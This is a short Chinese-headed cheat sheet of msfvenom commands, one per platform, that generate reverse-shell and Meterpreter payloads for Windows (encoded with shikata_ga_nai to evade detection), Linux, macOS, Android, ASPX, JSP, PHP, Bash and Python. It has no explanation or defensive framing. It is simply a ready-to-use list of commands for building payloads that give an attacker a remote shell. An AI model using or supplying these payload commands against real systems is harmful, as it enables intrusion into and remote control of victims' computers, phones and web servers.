 常见生成格式
1、 Windows
1. msfvenom --platform windows -a x86 -p
windows/meterpreter/reverse_tcp -i 3 -e x86/shikata_ga_nai -f exe
-o payload.exe
2、Linux
1. msfvenom --platform linux -a x86 -p
linux/x86/meterpreter/reverse_tcp -f elf -o payload.elf
3、Mac
1. msfvenom --platform osx -a x86 -p osx/x86/shell_reverse_tcp -f
macho -o payload.macho
4、Android
1. msfvenom -p android/meterpreter/reverse_tcp -o payload.apk
5、Aspx
1. msfvenom --platform windows-p windows/meterpreter/reverse_tcp -f
aspx -o payload.aspx
6、JSP
1. msfvenom --platform java -p java/jsp_shell_reverse_tcp -f raw -o
payload.jsp
7、PHP
1. msfvenom -p php/meterpreter_reverse_tcp -f raw -o payload.php
8、BASH
1. msfvenom -p cmd/unix/reverse_bash -f raw -o shell.sh
9、Python
1. msfvenom -p python/meterpreter/reverse_tcp -f raw -o shell.py